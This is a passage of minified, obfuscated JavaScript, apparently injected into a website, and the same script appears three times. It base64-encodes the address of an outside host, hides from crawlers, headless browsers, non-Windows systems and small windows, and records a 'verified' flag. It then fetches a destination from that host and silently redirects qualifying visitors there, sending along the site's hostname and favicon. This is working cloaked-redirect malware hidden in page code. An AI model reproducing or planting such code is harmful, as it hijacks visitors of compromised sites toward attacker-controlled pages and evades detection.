10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();